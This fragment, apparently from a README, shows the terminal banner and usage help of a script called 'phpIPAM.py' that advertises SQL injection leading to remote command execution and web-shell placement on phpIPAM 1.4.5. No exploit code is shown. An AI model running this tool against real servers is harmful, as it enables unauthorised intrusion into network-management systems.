 ❯ python3 phpIPAM.py
PHPIPAM 1.4.5 SQLI TO RCE
BY BEHINDYSEC
usage: ./exploit.py -url http://domain.tld/ipam_base_url -usr username -pwd password -cmd 'command_to_execute' --path /system/writable/path/to/save/shell
phpIPAM.py: error: the following arguments are required: -url, -usr, -pwd